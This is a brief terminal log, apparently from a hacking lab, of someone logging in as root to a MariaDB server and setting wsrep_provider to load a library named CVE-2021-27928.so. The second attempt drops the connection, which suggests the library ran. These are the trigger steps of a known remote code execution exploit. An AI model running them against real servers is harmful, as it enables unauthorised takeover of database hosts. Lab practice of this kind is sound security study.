 ❯ mysql -u root -h 10.129.96.9 -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 2261
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> SET GLOBAL wsrep_provider="/var/www/html/CVE-2021-27928.so";
ERROR 1231 (42000): Variable 'wsrep_provider' can't be set to the value of '/var/www/html/CVE-2021-27928.so'
MariaDB [(none)]> SET GLOBAL wsrep_provider="/var/www/html/CVE-2021-27928.so";
ERROR 2013 (HY000): Lost connection to server during query
MariaDB [(none)]>